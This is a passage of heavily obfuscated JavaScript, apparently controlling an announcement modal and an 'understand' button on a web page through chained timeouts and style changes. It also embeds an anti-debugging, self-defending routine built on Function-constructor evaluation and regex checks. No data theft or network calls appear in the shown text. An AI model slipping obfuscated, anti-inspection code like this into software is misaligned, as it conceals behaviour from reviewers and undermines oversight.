.yF,gC.yu,gC.yf,gC.yW)]))x[X6(gC.yC,gC.yj,gC.yV,gC.yL,gC.yt)+X1(gC.Ng,gC.yI,gC.yd,gC.yG,gC.yP)]=N[X3(gC.yA,gC.yZ,gC.gp,gC.yc,gC.yp)],Y[X3(gC.yH,gC.ya,gC.yp,gC.r0,gC.r1)+X3(gC.r2,gC.r3,gC.r4,gC.r5,gC.r6)][X1(gC.r7,gC.r8,gC.r9,gC.rM,gC.ri)](N[X5(gC.rX,gC.rv,-gC.rB,gC.rq,gC.rm)]),D[X5(-gC.rg,-gC.rl,-gC.rN,-gC.rS,-gC.ry)+X4(gC.rr,gC.rO,gC.rY,gC.rx,gC.rD)+'t']=K[X1(gC.rR,gC.yM,gC.ro,gC.rh,gC.rK)],D[X1(gC.NR,gC.rQ,gC.rn,gC.rE,gC.rT)][X4(gC.rs,gC.rb,gC.rz,gC.rU,gC.rk)]=N[X5(-gC.rv,gC.rw,-gC.re,gC.rJ,-gC.rl)];else{const gn={l:0x177,N:'0x16c',S:0x62c,y:0x198},gQ={l:0xe4,N:'0xc4',S:0x1ea,y:0x1d4},gh={l:'0x44a',N:0x94,S:0xf8,y:0x7a};O[X5(gC.rF,-gC.ru,gC.rf,-gC.rW,gC.rC)+X6(gC.rj,gC.rV,gC.NV,gC.rL,gC.rt)][X4(gC.rI,gC.rd,gC.rG,gC.rP,gC.rA)](Q[X4(gC.rZ,gC.Nh,gC.rc,gC.rp,gC.rH)]),Q[X6(gC.ra,gC.yp,gC.O0,gC.O1,gC.O2)](Y,()=>{const gE={l:'0x95',N:'0x99',S:'0x129',y:0x59},gK={l:0x150,N:'0x1dd',S:'0x7e',y:'0x1d5'};function Xi(l,N,S,y,r){return X1(r- -gh.l,N-gh.N,y,y-gh.S,r-gh.y);}function XX(l,N,S,y,r){return X1(r-gK.l,N-gK.N,y,y-gK.S,r-gK.y);}function XB(l,N,S,y,r){return X3(y- -gQ.l,N-gQ.N,r,y-gQ.S,r-gQ.y);}o[XM(gT.l,gT.N,gT.S,gT.y,gT.r)][Xi(gT.O,-gT.Y,gT.x,gT.D,gT.R)+'ay']=Q[Xi(gT.o,-gT.h,gT.K,gT.Q,gT.n)];function XM(l,N,S,y,r){return X4(l-gn.l,N-gn.N,r- -gn.S,y,r-gn.y);}function Xv(l,N,S,y,r){return X5(l-gE.l,S-gE.N,S-gE.S,l,r-gE.y);}h[Xv(gT.E,gT.T,gT.s,gT.b,gT.z)][XX(gT.U,gT.k,gT.w,gT.e,gT.J)+'ay']=Q[XB(gT.F,gT.u,gT.f,gT.W,gT.C)],K[Xv(gT.j,-gT.V,gT.gs,-gT.gb,gT.gz)+Xi(gT.gU,gT.gk,gT.gw,gT.ge,gT.gJ)][Xi(-gT.gF,-gT.gF,gT.gu,gT.gf,gT.gW)+'e'](Q[XB(gT.gC,gT.gj,gT.gV,gT.gL,gT.gt)]);},0x1e6a+0xbbd+0x173*-0x15);}}N[X1(gC.O3,gC.O4,gC.O5,gC.O6,gC.O7)](setTimeout,()=>{const gJ={l:0x142,N:'0x234',S:'0xb2',y:'0x29'},ge={l:0x7,N:'0xa7',S:'0x22',y:0x5e},gw={l:0x1f2,N:'0x1bc',S:'0x128',y:'0x14b'},gk={l:'0xd4',N:'0x1e3',S:'0x1ea',y:'0x133'},gU={l:0x8c,N:0x2fb,S:'0x143',y:0x127},gb={l:0x394,N:0x1a6,S:'0x1b9',y:'0xfb'};function Xl(l,N,S,y,r){return X5(l-gs.l,S-gs.N,S-gs.S,y,r-gs.y);}function Xg(l,N,S,y,r){return X1(S- -gb.l,N-gb.N,r,y-gb.S,r-gb.y);}function Xq(l,N,S,y,r){return X1(N- -gz.l,N-gz.N,y,y-gz.S,r-gz.y);}function Xm(l,N,S,y,r){return X6(l-gU.l,S,N- -gU.N,y-gU.S,r-gU.y);}function XN(l,N,S,y,r){return X5(l-gk.l,S-gk.N,S-gk.S,l,r-gk.y);}N[Xq(gW.l,gW.N,gW.S,gW.y,gW.r)](N[Xm(-gW.O,-gW.Y,-gW.x,-gW.D,-gW.R)],N[Xg(gW.o,gW.h,gW.K,gW.Q,gW.n)])?S=y:(Y[Xl(gW.E,gW.T,gW.s,gW.b,gW.z)+Xm(gW.U,-gW.k,gW.w,gW.e,-gW.J)][Xq(gW.F,gW.u,-gW.f,gW.W,gW.C)](N[Xq(gW.j,gW.V,gW.gC,gW.gj,gW.gV)]),N[Xm(-gW.gL,-gW.gt,-gW.gI,-gW.gd,-gW.gG)](setTimeout,()=>{const gu={l:0xca,N:0x5e9,S:'0x2d',y:0x1cd},gF={l:'0x3f',N:'0x13f',S:0x2b,y:0x1d2};function XY(l,N,S,y,r){return Xm(l-gw.l,S-gw.N,r,y-gw.S,r-gw.y);}const U={};function Xr(l,N,S,y,r){return Xg(l-ge.l,N-ge.N,N- -ge.S,y-ge.y,l);}U[XS(gf.l,gf.N,gf.S,gf.y,gf.r)]=Q[Xy(-gf.O,gf.Y,gf.x,gf.D,gf.R)];function Xy(l,N,S,y,r){return XN(r,N-gJ.l,y- -gJ.N,y-gJ.S,r-gJ.y);}function XO(l,N,S,y,r){return XN(l,N-gF.l,r-gF.N,y-gF.S,r-gF.y);}const k=U;function XS(l,N,S,y,r){return Xm(l-gu.l,N-gu.N,y,y-gu.S,r-gu.y);}Q[XS(gf.o,gf.h,gf.K,gf.Q,gf.n)](Q[Xy(gf.E,gf.T,-gf.s,gf.b,-gf.z)],Q[Xr(gf.U,gf.k,gf.w,gf.e,gf.J)])?N[XY(gf.F,gf.u,gf.f,gf.W,gf.C)][XO(gf.j,gf.V,gf.gW,gf.gC,gf.gj)+'ay']=k[XO(gf.gV,gf.gL,gf.gt,gf.gI,gf.gd)]:(r[XS(gf.gG,gf.gP,gf.gA,gf.gZ,gf.gc)][XS(gf.gp,gf.gH,gf.ga,gf.l0,gf.l1)+'ay']=Q[Xr(gf.l2,gf.l3,gf.l4,gf.l5,gf.l6)],Y[Xr(gf.l7,gf.l8,gf.l9,gf.lM,gf.li)][XS(gf.lX,gf.lv,gf.lB,gf.lq,gf.lm)+'ay']=Q[Xr(gf.lg,gf.ll,gf.lN,gf.l5,gf.lS)],Y[XO(gf.ly,gf.lr,gf.lO,gf.lY,gf.lx)+XO(gf.lD,gf.lR,gf.lo,gf.lh,gf.lK)][Xy(-gf.lQ,-gf.ln,gf.lE,-gf.lT,gf.ls)+'e'](Q[Xr(gf.lb,gf.lz,gf.lU,gf.lk,gf.lw)]),R[Xy(-gf.le,-gf.lJ,-gf.lF,-gf.lu,-gf.lf)+XS(gf.lW,gf.lC,gf.lj,gf.lV,gf.lL)]='');},0x7b5+-0x47*-0x37+-0x2*0x59f));},-0x26a9+-0x125*0x11+0x4fd*0xe);}},0x1e18+-0x2a5*0xb+-0xb*-0x71);}}catch(Q){if(N[iC(l9.Rx,l9.RD,l9.RR,l9.Ro,l9.Rh)](N[iC(l9.Y4,l9.RK,l9.RQ,l9.Rn,l9.RE)],N[ij(l9.RT,l9.r6,l9.Rs,l9.Rb,l9.Rz)])){let E;try{const T=FtsKCP[iC(l9.RU,l9.Rk,l9.Rw,l9.Re,l9.RJ)](Y,FtsKCP[iL(l9.RF,l9.Ru,l9.Rf,l9.o,l9.RW)](FtsKCP[ij(l9.RC,l9.Rj,l9.RV,l9.RL,l9.Rt)](FtsKCP[iL(-l9.RI,l9.Rd,-l9.RG,-l9.RP,-l9.lH)],FtsKCP[iL(-l9.RA,-l9.RZ,-l9.Rc,l9.Rp,-l9.RH)]),');'));E=FtsKCP[ij(l9.RQ,l9.Ra,l9.o0,l9.o1,l9.o2)](T);}catch(s){E=D;}E[iL(l9.o3,-l9.Rp,-l9.o4,-l9.o5,-l9.o6)+iL(l9.o7,l9.o8,l9.o9,l9.oM,l9.oi)+'l'](O,0x1043+0x197e+0x1a21*-0x1);}else O[iL(l9.oX,l9.ov,l9.oB,l9.oq,l9.om)][iV(l9.og,l9.ol,l9.OE,l9.oN,l9.oS)+'ay']=N[iV(l9.oy,l9.or,l9.xl,l9.oO,-l9.oY)],Y[iV(l9.ox,l9.rh,l9.oD,l9.oR,l9.oo)][iV(l9.oh,l9.oK,l9.oQ,l9.on,l9.oE)+'ay']=N[it(l9.oT,l9.os,l9.ob,l9.oz,l9.oU)],x[iL(l9.ok,l9.ow,l9.oe,-l9.oJ,-l9.oF)+it(l9.ou,l9.of,l9.oW,l9.oC,l9.oj)]=N[it(l9.oV,l9.oL,l9.ot,l9.oI,l9.od)],Y[it(l9.oG,l9.oP,l9.oA,l9.oZ,l9.oc)+it(l9.op,l9.Yz,l9.oH,l9.Dr,l9.oa)][ij(l9.h0,l9.h1,l9.h2,l9.h3,l9.h4)](N[it(l9.h5,l9.h6,l9.h7,l9.h8,l9.S6)]),D[iC(l9.h9,l9.hM,l9.yg,l9.hi,l9.hX)+iC(l9.hv,l9.hB,l9.hq,l9.hm,l9.hg)+'t']=N[ij(l9.hl,l9.hN,l9.hS,l9.hy,l9.hr)],D[iL(l9.hO,l9.hY,l9.hx,l9.hD,l9.hR)][ij(l9.ho,l9.DA,l9.YL,l9.hh,l9.hK)]=N[iL(l9.hQ,l9.rv,-l9.hn,l9.hE,l9.hT)],N[iL(-l9.hs,l9.hb,-l9.hz,-l9.hU,l9.hk)](setTimeout,()=>{const gp={l:'0x145',N:'0x144',S:'0x1a1',y:'0x3f'},gP={l:0x166,N:'0x7b',S:'0x25b',y:'0xf3'},gG={l:0x303,N:0x3a7,S:0x2ea,y:0x34e,r:'0x2d1'},gt={l:'0x116',N:0x1e1,S:0x163,y:'0x328'},gV={l:0x19f,N:0x1fe,S:'0xe0',y:'0x5'},gj={l:0xa8,N:'0xf8',S:0x125,y:'0x128'};function XD(l,N,S,y,r){return ij(l-gj.l,N-gj.N,S-gj.S,l- -gj.y,N);}function XR(l,N,S,y,r){return iV(l-gV.l,y-gV.N,S-gV.S,N,r-gV.y);}function Xo(l,N,S,y,r){return iV(l-gL.l,l-gL.N,S-gL.S,y,r-gL.y);}function Xh(l,N,S,y,r){return ij(l-gt.l,N-gt.N,S-gt.S,S- -gt.y,r);}function Xx(l,N,S,y,r){return it(N,N-gI.l,S-gI.N,y-gI.S,S-gI.y);}if(N[Xx(l8.l,l8.N,l8.S,l8.y,l8.r)](N[Xx(l8.O,l8.Y,l8.x,l8.D,l8.R)],N[XD(l8.o,l8.h,l8.K,l8.Q,l8.n)]))Y[XD(l8.E,l8.T,l8.s,l8.b,l8.z)+XR(l8.U,l8.k,l8.w,l8.e,l8.J)][Xh(l8.F,l8.u,l8.f,l8.W,l8.C)](N[XR(l8.j,l8.V,l8.l9,l8.lM,l8.li)]),N[Xh(l8.lX,l8.lv,l8.lB,l8.lq,l8.lm)](setTimeout,()=>{const gc={l:0x38b,N:'0x198',S:0x199,y:0x140},gZ={l:0x3d,N:'0x70',S:'0x216',y:0x45},gA={l:'0x66',N:'0x24b',S:0x158,y:0x12},E={'zlQnx':N[XK(l4.l,-l4.N,l4.S,l4.y,l4.r)],'zbcRE':N[XK(-l4.O,l4.Y,l4.x,l4.D,l4.R)],'BblqO':N[XK(l4.o,l4.h,l4.K,l4.Q,l4.n)],'QjPXd':function(T,s,b){const gd={l:'0x12d',N:'0x1cd',S:'0x203',y:0xb7};function XE(l,N,S,y,r){return XK(l-gd.l,N-gd.N,S-gd.S,N,r-gd.y);}return N[XE(gG.l,gG.N,gG.S,gG.y,gG.r)](T,s,b);}};function XQ(l,N,S,y,r){return Xh(l-gP.l,N-gP.N,S- -gP.S,y-gP.y,N);}function Xs(l,N,S,y,r){return Xx(l-gA.l,S,r-gA.N,y-gA.S,r-gA.y);}function XK(l,N,S,y,r){return XR(l-gZ.l,y,S-gZ.N,S- -gZ.S,r-gZ.y);}function XT(l,N,S,y,r){return XD(l- -gc.l,r,S-gc.N,y-gc.S,r-gc.y);}function Xn(l,N,S,y,r){return XR(l-gp.l,N,S-gp.N,y-gp.S,r-gp.y);}if(N[XQ(l4.E,l4.T,l4.s,l4.b,l4.z)](N[XK(l4.U,l4.k,l4.w,l4.e,l4.J)],N[Xn(l4.F,l4.u,l4.f,l4.W,l4.C)]))r[XQ(l4.j,l4.V,l4.l5,l4.l6,l4.l7)][XQ(l4.l8,l4.l9,l4.lM,l4.li,-l4.lX)+'ay']=N[XK(l4.lv,-l4.lB,l4.lq,l4.lm,-l4.lg)],Y[XK(l4.ll,l4.lN,l4.lS,l4.ly,l4.lr)][Xn(l4.lO,l4.lY,l4.lx,l4.lD,l4.lR)+'ay']=N[XT(l4.lo,-l4.lh,-l4.lK,l4.Q,l4.lQ)],Y[Xn(l4.ln,l4.lE,l4.lT,l4.ls,l4.lb)+XT(l4.lz,l4.lU,l4.lk,l4.lw,l4.le)][Xs(l4.lJ,l4.lF,l4.lu,l4.lf,l4.lW)+'e'](N[Xs(l4.lC,l4.lj,l4.lV,l4.lL,l4.lt)]);else{const l3={l:0x67a,N:0x687,S:0x748,y:'0x663',r:0x671,O:'0x126',Y:'0xe6',x:'0xb2',D:'0x17b',R:'0xe0',o:'0x170',h:'0x68',K:'0x16f',Q:0x161,n:0x163,E:'0x2d9',T:'0x1c3',s:'0x195',b:0x1f9,z:0x16e,U:'0x5fc',k:'0x69d',w:'0x670',e:0x5a2,J:0x624,F:'0x428',u:0x535,f:'0x603',W:0x550,C:'0x50e',j:0x50f,V:'0x481',l4:'0x3c0',l5:0x40c,l6:0x523,l7:0x25c,l8:'0x1ec',l9:0x188,lM:0x19d,li:'0x1c6',lX:'0x1a7',lv:0x181,lB:0x113,lq:'0x119',lm:0x8b,lg:'0x6ed',ll:'0x63f',lN:0x5ee,lS:0x4fd,ly:'0x55a',lr:'0x4a3',lO:'0x35b',lY:'0x42f',lx:'0x4f2',lD:'0x42d',lR:0x159,lo:0x1f3,lh:'0x12d',lK:'0x231',lQ:0x227},l2={l:'0x61',N:0x106,S:0x11f,y:0x122},l0={l:'0x1e8',N:'0xd2',S:0x39a,y:0xc4},ga={l:'0x4b7',N:0x10e,S:0x6b,y:0x15c},gH={l:'0x42e',N:0xf6,S:'0x19e',y:'0x197'};Y[XQ(-l4.lI,l4.ld,-l4.lG,-l4.lP,-l4.lA)+Xn(l4.lZ,l4.lc,l4.lp,l4.lH,l4.la)][XT(l4.N0,l4.N1,l4.N2,l4.r,l4.N3)](E[Xn(l4.N4,l4.N5,l4.N6,l4.N7,l4.N8)]),E[Xn(l4.N9,l4.NM,l4.Ni,l4.NX,l4.Nv)](x,()=>{const l1={l:0x0,N:'0x3b',S:'0x14b',y:0x4e1};K[Xb(l3.l,l3.N,l3.S,l3.y,l3.r)][Xz(l3.O,l3.Y,l3.x,l3.D,l3.R)+'ay']=E[Xz(l3.o,l3.h,l3.K,l3.Q,l3.n)];function Xw(l,N,S,y,r){return XT(S-gH.l,N-gH.N,S-gH.S,y-gH.y,N);}Q[Xz(l3.E,l3.T,l3.s,l3.b,l3.z)][Xb(l3.U,l3.k,l3.w,l3.e,l3.J)+'ay']=E[XU(l3.F,l3.u,l3.f,l3.W,l3.C)];function Xb(l,N,S,y,r){return XT(l-ga.l,N-ga.N,S-ga.S,y-ga.y,N);}n[XU(l3.j,l3.V,l3.l4,l3.l5,l3.l6)+Xz(l3.l7,l3.l8,l3.l9,l3.lM,l3.li)][Xz(l3.lX,l3.lv,l3.lB,l3.lq,l3.lm)+'e'](E[Xw(l3.lg,l3.ll,l3.lN,l3.lS,l3.ly)]);function Xk(l,N,S,y,r){return Xn(l-l0.l,S,S-l0.N,N- -l0.S,r-l0.y);}function Xz(l,N,S,y,r){return Xs(l-l1.l,N-l1.N,N,y-l1.S,y- -l1.y);}function XU(l,N,S,y,r){return Xs(l-l2.l,N-l2.N,S,y-l2.S,N- -l2.y);}E[Xw(l3.lr,l3.lO,l3.lY,l3.lx,l3.lD)+Xk(l3.lR,l3.lo,l3.lh,l3.lK,l3.lQ)]='';},-0x1*-0x1d56+-0x1964+-0xa*-0xc7);}},-0x4eb+-0x2*-0x12ff+-0x155b);else{const l6={l:'0xbf',N:0xe8,S:'0x6c',y:0x17c,r:'0x107'},T=Y?function(){const l5={l:'0x2f5',N:0x1f1,S:'0x1e3',y:0xc3};function Xe(l,N,S,y,r){return XD(N- -l5.l,r,S-l5.N,y-l5.S,r-l5.y);}if(T){const U=T[Xe(l6.l,l6.N,l6.S,l6.y,l6.r)](s,arguments);return b=null,U;}}:function(){};return h=![],T;}},0x2706+0x2347+-0x3e95);}});const announcementModal=document[ig('0xc7',0x187,'0x14b',0x14c,-0xd)+iW('0x196',0x8c,'0x18a','0x1e9','0x12d')+im(0x39a,'0x2c2',0x48c,0x3f4,'0x481')](im('0x30d',0x2fe,0x2e9,0x269,0x2dd)+il(-'0xb2',-'0x95',-'0x82',0x17,'0x109')+il(-'0x12b','0xa0',-'0x78',-0x3c,0x1f)+'al'),understandButton=document[iN(0x22,0xfb,-0x79,-0xbc,'0xad')+ig('0x29',0x13,-'0x38',0x49,0xc5)+iW('0x360','0x350',0x367,0x2d3,0x27c)](iW('0x1a2',0x142,0x109,'0xf6','0xef')+iN(0xc8,-'0x20',0x7e,0x143,0x9f)+ig(0x1a4,'0x143',0x286,0x10e,0x1ec)+'n');function il(l,N,S,y,r){const lM={l:0x246};return g(y- -lM.l,S);}(function(){const lh={l:'0xbd',N:0x65,S:0xd6,y:'0x4e',r:0x15,O:0x343,Y:'0x32a',x:0x3f0,D:0x3de,R:0x332,o:0x4e5,h:'0x46d',K:'0x410',Q:'0x41d',n:0x3bd,E:0x11f,T:'0xd0',s:0x3a,b:0xf0,z:'0x4b',U:0x184,k:'0x88',w:0x165,e:'0x1a3',J:'0x1df',F:'0x70',u:0x97,f:'0x28',W:0x20,C:0x61,j:0x277,V:'0x208',lK:0x290,lQ:0x235,ln:'0x1a3',lE:'0xbd',lT:0x5e,ls:'0x27',lb:0xb4,lz:0x8b,lU:'0x181',lk:0x16a,lw:0x19f,le:0x126,lJ:0x1ce,lF:'0x35',lu:0x41,lf:0x9b,lW:'0x24',lC:'0xaa',lj:0x80,lV:0x7f,lL:'0x85',lt:'0x2b',lI:0x64,ld:0x4bd,lG:'0x482',lP:'0x47d',lA:'0x54a',lZ:0x57f,lc:'0x4bc',lp:0x5ca,lH:0x538,la:0x5b7,N0:0x49e,N1:0x57c,N2:'0x4e1',N3:0x55e,N4:0x3db,N5:0x1fc,N6:'0x274',N7:'0x1fe',N8:0x1c1,N9:0x116,NM:'0x2b6',Ni:'0x385',NX:'0x1f0',Nv:0x2f1,NB:0x37a,Nq:0x0,Nm:'0x14b',Ng:'0x15',Nl:0xe0,NN:0xe4,NS:0x172,Ny:'0x3a',Nr:0xa1,NO:'0x16',NY:0x348,Nx:0x43a,ND:'0x2ca',NR:0x42f,No:'0x303',Nh:'0x436',NK:0x401,NQ:0x4e0,Nn:0x3e0,NE:'0x3ac',NT:0x1c,Ns:0x99,Nb:'0x97',Nz:'0x19',NU:'0x20',Nk:'0x3e1',Nw:'0x395',Ne:0x3f8,NJ:'0x400',NF:0x3d8,Nu:'0x47a',Nf:'0x34e',NW:'0x2f8',NC:'0x388',Nj:'0x36b',NV:0x3c4,NL:'0x3d8',Nt:'0x4be',NI:'0x49e',Nd:'0x370',NG:0x218,NP:'0x1a9',NA:0x11d,NZ:0x1fd,Nc:'0x123',Np:'0x2bf',NH:0x270,Na:0x368,S0:0x291,S1:0x262,S2:'0x413',S3:'0x322',S4:0x431,S5:'0x514',S6:0x3e2,S7:'0x341',S8:'0x3cc',S9:'0x3ea',SM:'0x267',Si:'0x336',SX:0x4d5,Sv:0x41f,SB:0x5e1,Sq:0x4c3,Sm:'0x498',Sg:'0x82',Sl:'0xa9',SN:0x13,SS:0xe,Sy:0x10e,Sr:0x4f2,SO:'0x4ec',SY:'0x55a',Sx:'0x5c5',SD:'0x5ae',SR:'0x4f2',So:'0x506',Sh:'0x479',SK:0x422,SQ:0x51c,Sn:'0x1c2',SE:'0x1a5',ST:0x13d,Ss:'0x195',Sb:'0x84',Sz:'0x1ca',SU:'0x1dc',Sk:'0xd7',Sw:'0x108',Se:0x16d,SJ:0x26,SF:0x18c,Su:0x1b9,Sf:0xef,SW:'0x112',SC:0x2b9,Sj:0x3b6,SV:0x364,SL:0x2f3,St:'0x2f8',SI:0xc,Sd:'0x1',SG:'0xf9',SP:'0x1e8',SA:'0x19e',SZ:'0x341',Sc:0x374,Sp:0x24a,SH:0x436,Sa:'0x40e',y0:'0x10f',y1:'0x1a2',y2:'0x18c',y3:0x92,y4:'0x18c',y5:0x57,y6:0xc6,y7:0xae,y8:'0x1cf',y9:'0x102',yM:0x123,yi:'0x2a',yX:'0x47',yv:0x82,yB:'0x40',yq:'0x452',ym:'0x523',yg:'0x4dd',yl:'0x506',yN:0x351,yS:0x132,yy:0xe2,yr:'0x12e',yO:'0x98',yY:0x131},lo={l:0xe0,N:'0xd2',S:'0x196',y:'0x22d',r:0x27e,O:0x1ae,Y:'0x280',x:'0xac',D:'0x15b',R:'0x120',o:'0x151',h:'0x25c',K:0x1f1,Q:0x194,n:0x1a8,E:0x174,T:0x1b0,s:'0x170',b:0x7a,z:'0x7e',U:0xf2,k:'0x5a',w:0x0,e:'0x87',J:'0x4',F:'0x156',u:'0xd6',f:'0x15d',W:'0x263',C:0x128,j:'0x1a3',V:'0x131',lh:'0x161',lK:'0x25b',lQ:'0x1a6',ln:'0x3d5',lE:0x2d0,lT:0x2d9,ls:0x3fa,lb:0x34e,lz:'0x113',lU:0x50,lk:0x15d,lw:'0x202',le:'0x12b',lJ:0x144,lF:'0xf8',lu:0x78,lf:0x12a,lW:0xe9,lC:'0x3e2',lj:'0x300',lV:0x2e4,lL:'0x438',lt:0x44d,lI:'0x13c',ld:0x7c,lG:0x91,lP:'0x102',lA:0x2e},lr={l:'0x17c',N:'0x170',S:0x14d,y:'0x150'},ly={l:'0x2cb',N:0x3f,S:0x110,y:'0xa'},lS={l:0x1ad,N:0xde,S:'0xd',y:0x13e},lN={l:0x330,N:0x58,S:'0x58',y:0x12d},li={l:'0x154',N:0x1a2,S:0x17,y:0x120};function XW(l,N,S,y,r){return iN(S- -li.l,N-li.N,S-li.S,y-li.y,N);}const l={'eabGs':function(S,y){return S(y);},'sVCMK':XJ(-lh.l,-lh.N,-lh.S,-lh.y,lh.r)+XF(lh.O,lh.Y,lh.x,lh.D,lh.R)+XF(lh.o,lh.h,lh.K,lh.Q,lh.n)+')','CXIxR':XJ(lh.E,lh.T,-lh.s,lh.b,lh.z)+XW(-lh.U,-lh.k,-lh.w,-lh.e,-lh.J)+XW(-lh.F,lh.u,-lh.f,lh.W,lh.C)+XJ(lh.j,lh.V,lh.lK,lh.lQ,lh.ln)+XJ(lh.lE,lh.lT,-lh.ls,lh.lb,lh.lz)+XW(-lh.lU,-lh.lk,-lh.lw,-lh.le,-lh.lJ)+Xu(-lh.lF,-lh.lu,-lh.lf,-lh.lW,lh.lC),'tHaXc':Xu(lh.lj,-lh.lV,lh.lL,lh.lt,lh.lI),'zKslf':function(S,r){return S+r;},'VEMPJ':Xf(lh.ld,lh.lG,lh.lP,lh.lA,lh.lZ),'pPTmn':Xf(lh.lc,lh.lp,lh.lP,lh.lH,lh.la),'DGDGf':function(S){return S();},'iERhX':function(S,y,r){return S(y,r);},'EcvCu':function(S,r){return S===r;},'mQbcH':Xf(lh.N0,lh.N1,lh.N2,lh.N3,lh.N4),'aTuIs':Xu(-lh.N5,-lh.N6,-lh.N7,-lh.N8,-lh.N9),'IOXvP':function(S,r){return S+r;},'FfYVh':function(S,r){return S+r;},'fwiEy':XF(lh.NM,lh.Ni,lh.NX,lh.Nv,lh.NB)+Xu(lh.Nq,-lh.Nm,-lh.Ng,-lh.Nl,-lh.NN)+Xu(-lh.NS,lh.s,lh.Ny,-lh.Nr,lh.NO)+Xf(lh.NY,lh.Nx,lh.ND,lh.NR,lh.No),'AuPLN':XF(lh.Nh,lh.NK,lh.NQ,lh.Nn,lh.NE)+XJ(lh.NT,lh.Ns,lh.Nb,-lh.Nz,lh.NU)+Xf(lh.Nk,lh.Nw,lh.Ne,lh.NJ,lh.NF)+XF(lh.Nu,lh.Nf,lh.NW,lh.NC,lh.Nj)+Xf(lh.NV,lh.NL,lh.Nt,lh.NI,lh.Nd)+XJ(lh.NG,lh.NP,lh.NA,lh.NZ,lh.Nc)+'\x20)','doqxb':XF(lh.Np,lh.NH,lh.Na,lh.S0,lh.S1),'OyFwr':Xf(lh.S2,lh.S3,lh.S4,lh.S5,lh.S6)};function Xu(l,N,S,y,r){return iW(y- -lN.l,S,S-lN.N,y-lN.S,r-lN.y);}function Xf(l,N,S,y,r){return im(l-lS.l,N-lS.N,S-lS.S,r,r-lS.y);}function XF(l,N,S,y,r){return iN(y-ly.l,N-ly.N,S-ly.S,y-ly.y,l);}let N;function XJ(l,N,S,y,r){return im(r- -lr.l,N-lr.N,S-lr.S,y,r-lr.y);}try{if(l[Xf(lh.S7,lh.S8,lh.S9,lh.SM,lh.Si)](l[Xf(lh.SX,lh.Sv,lh.SB,lh.Sq,lh.Sm)],l[XW(-lh.Sg,lh.Sl,-lh.SN,lh.SS,-lh.Sy)]))l[Xf(lh.Sr,lh.SO,lh.SY,lh.Sx,lh.SD)](N,'0');else{const y=l[Xf(lh.SR,lh.So,lh.Sh,lh.SK,lh.SQ)](Function,l[XW(-lh.Sn,-lh.SE,-lh.ST,-lh.Ss,-lh.Sb)](l[Xu(-lh.Sz,-lh.SU,-lh.Sk,-lh.Sw,-lh.Se)](l[XJ(lh.SJ,lh.SF,lh.Su,lh.Sf,lh.SW)],l[XF(lh.SC,lh.Sj,lh.SV,lh.SL,lh.St)]),');'));N=l[XW(-lh.SI,lh.Sd,-lh.SG,-lh.SP,-lh.SA)](y);}}catch(r){if(l[Xf(lh.SZ,lh.Sc,lh.Sp,lh.SH,lh.Sa)](l[XW(-lh.y0,-lh.y1,-lh.y2,-lh.y3,-lh.y4)],l[XJ(lh.y5,lh.y6,lh.y7,lh.y8,lh.y9)])){const lY={l:'0x110',N:0x106,S:0x52,y:'0x70'},lO={l:0x1eb,N:'0x161',S:'0x34c',y:'0x1db'};l[XJ(lh.yM,-lh.yi,lh.yX,-lh.yv,lh.yB)](O,this,function(){const lR={l:'0xdc',N:0x98,S:0x273,y:0x35},lD={l:0x1c3,N:'0x1bf',S:'0x32',y:0x4c},lx={l:0x1f2,N:0x282,S:'0xa5',y:'0x12b'};function Xt(l,N,S,y,r){return XF(y,N-lO.l,S-lO.N,l- -lO.S,r-lO.y);}function XL(l,N,S,y,r){return Xf(l- -lY.l,N-lY.N,S-lY.S,y-lY.y,r);}function Xj(l,N,S,y,r){return XW(l-lx.l,r,l-lx.N,y-lx.S,r-lx.y);}const b=new o(l[XC(-lo.l,-lo.N,-lo.S,-lo.y,-lo.r)]),z=new h(l[Xj(lo.O,lo.Y,lo.x,lo.D,lo.R)],'i');function XC(l,N,S,y,r){return Xu(l-lD.l,N-lD.N,l,S-lD.S,r-lD.y);}function XV(l,N,S,y,r){return XF(S,N-lR.l,S-lR.N,l- -lR.S,r-lR.y);}const U=l[XV(lo.o,lo.h,lo.K,lo.Q,lo.n)](K,l[XC(-lo.E,-lo.T,-lo.s,-lo.b,-lo.z)]);!b[XC(-lo.U,lo.k,lo.w,lo.e,-lo.J)](l[XC(-lo.F,-lo.u,-lo.f,-lo.W,-lo.C)](U,l[XC(-lo.j,-lo.V,-lo.lh,-lo.lK,-lo.lQ)]))||!z[XL(lo.ln,lo.lE,lo.lT,lo.ls,lo.lb)](l[XC(-lo.lz,-lo.lU,-lo.lk,-lo.lw,-lo.le)](U,l[XC(-lo.lJ,-lo.lF,-lo.lu,-lo.lf,-lo.lW)]))?l[XL(lo.lC,lo.lj,lo.lV,lo.lL,lo.lt)](U,'0'):l[XC(-lo.lI,lo.ld,-lo.lG,-lo.lP,-lo.lA)](n);})();}else N=window;}N[Xf(lh.yq,lh.ym,lh.yg,lh.yl,lh.yN)+Xu(-lh.yS,-lh.yy,-lh.yr,-lh.yO,-lh.yY)+'l'](X,-0x7*-0x23d+0x2651+-0x265c);}()),understandButton[il(0x50,-0x11e,0x4c,-'0x47',-'0x94')+iW(0x339,'0x426',0x2d3,'0x2b9',0x3cb)+im(0x289,0x33d,0x211,0x271,0x2e1)+'r'](iW('0x2c2','0x330',0x2cb,'0x2e1','0x221'),()=>{const ls={l:'0x5b1',N:'0x530',S:0x43b,y:0x503,r:'0x57c',O:'0x2d6',Y:0x448,x:0x357,D:0x3ac,R:'0x384',o:'0x684',h:'0x6f2',K:0x71f,Q:'0x716',n:'0x755',E:'0x784',T:'0x664',s:0x609,b:'0x71d',z:0x6d7,U:'0x751',k:0x6ad,w:0x795,e:0x6e8,J:'0x7c8'},lT={l:'0x172',N:0x1c7,S:0xa8,y:0x148},lE={l:'0x2a9',N:0x10b,S:'0x0',y:'0x1ee'},ln={l:0x41a,N:'0x152',S:0x27,y:0x7},lQ={l:0xf8,N:0x55,S:'0x3de',y:'0x1ec'},lK={l:0x3fa,N:'0x64',S:0x1cd,y:'0x22'},N={};N[XI(ls.l,ls.N,ls.S,ls.y,ls.r)]=XI(ls.O,ls.Y,ls.x,ls.D,ls.R);function XA(l,N,S,y,r){return iW(l-lK.l,S,S-lK.N,y-lK.S,r-lK.y);}function XG(l,N,S,y,r){return il(l-lQ.l,N-lQ.N,l,N-lQ.S,r-lQ.y);}function Xd(l,N,S,y,r){return iW(r-ln.l,y,S-ln.N,y-ln.S,r-ln.y);}const S=N;function XP(l,N,S,y,r){return ig(N-lE.l,N-lE.N,S-lE.S,y-lE.y,r);}function XI(l,N,S,y,r){return 